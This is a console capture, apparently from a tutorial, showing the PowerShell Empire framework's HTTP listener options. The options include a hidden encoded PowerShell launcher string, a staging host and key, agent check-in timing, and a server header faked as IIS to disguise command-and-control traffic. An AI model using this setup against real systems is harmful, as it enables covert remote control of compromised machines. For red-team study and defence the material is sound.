 (Empire: listeners) > uselistener http
(Empire: listeners/http) > info
Name: HTTP[S]
Category: client_server
Authors:
@harmj0y
Description:
Starts a http[s] listener (PowerShell or Python) that uses a
GET/POST approach.
HTTP[S] Options:
Name Required Value Description
---- -------- ------- -----------
SlackToken False Your SlackBot API token to communicate with your Slack instance.
ProxyCreds False default Proxy credentials ([domain\]username:password) to use for request (default, none, or other).
KillDate False Date for the listener to exit (MM/dd/yyyy).
Name True maoping Name for the listener.
Launcher True powershell -noP -sta -w 1 -enc Launcher string.
DefaultDelay True 5 Agent delay/reach back interval (in seconds).
DefaultLostLimit True 60 Number of missed checkins before exiting
WorkingHours False Hours for the agent to operate (09:00-17:00).
SlackChannel False #general The Slack channel or DM that notifications will be sent to.
DefaultProfile True /admin/get.php,/news.php,/login/ Default communication profile for the agent.
process.php|Mozilla/5.0 (Windows
NT 6.1; WOW64; Trident/7.0;
rv:11.0) like Gecko
Host True http://192.168.197.216:80 Hostname/IP for staging.
CertPath False Certificate path for https listeners.
DefaultJitter True 0.0 Jitter in agent reachback interval (0.0-1.0).
Proxy False default Proxy to use for request (default, none, or other).
UserAgent False default User-agent string to use for the staging request (default, none, or other).
StagingKey True 9cWK?28U4tCQ6_hEXkV/ul)~(dpi!7Sw Staging key for initial agent negotiation.
BindIP True 0.0.0.0 The IP to bind to on the control server.
Port True 80 Port for the listener.
ServerVersion True Microsoft-IIS/7.5 Server header for the control server.
StagerURI False URI for the stager. Must use /download/. Example: /download/stager.php
debian
(Empire: listeners/http) >